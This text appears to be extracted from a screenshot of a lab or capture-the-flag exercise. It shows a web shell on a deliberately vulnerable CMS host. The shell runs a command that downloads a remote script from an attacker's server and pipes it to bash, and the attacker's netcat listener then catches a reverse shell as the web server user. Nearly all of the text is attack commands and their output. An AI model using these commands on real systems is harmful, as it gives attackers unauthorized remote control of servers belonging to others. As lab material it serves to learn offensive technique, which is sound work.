 fsociety.web:5000/amdin
Web Shell
Execute a command
Command
curl 192.168.228.166:8000/rs.sh | bash
Execute
Output
No result.
noenic@XPS-NICOLAS: /mnt/c
noenic@XPS-NICOLAS: /mnt/
┌──(noenic㉿XPS-NICOLAS)-[/mnt/c/Users/nicda]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.228.166] from (UNKNOWN) [192.168.228.167] 52206
bash: cannot set terminal process group (1041): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vuln_cms:~/html/wordpress/public_html$